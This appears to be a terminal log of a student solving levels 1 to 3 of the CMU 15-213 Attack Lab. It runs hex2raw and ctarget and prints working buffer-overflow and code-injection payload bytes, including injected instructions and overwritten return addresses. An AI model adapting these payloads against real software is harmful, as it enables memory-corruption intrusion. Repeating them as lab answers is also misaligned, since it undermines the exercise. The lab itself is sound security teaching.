 Ubuntu
╭─hasined at NEDPC in ~/Repositories/Computer-System/labs/attack/target1 on master✓ 22-04-29 - 19:11:52
╰─.∴ cat phase1.txt | ./hex2raw | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 C0 17 40 00 00 00 00 00
╭─hasined at NEDPC in ~/Repositories/Computer-System/labs/attack/target1 on master✓ 22-04-29 - 19:12:05
╰─.∴ cat phase2.txt | ./hex2raw | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00
╭─hasined at NEDPC in ~/Repositories/Computer-System/labs/attack/target1 on master✓ 22-04-29 - 19:12:08
╰─.∴ cat phase3.txt | ./hex2raw | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61
╭─hasined at NEDPC in ~/Repositories/Computer-System/labs/attack/target1 on master✓ 22-04-29 - 19:12:12
╰─.∴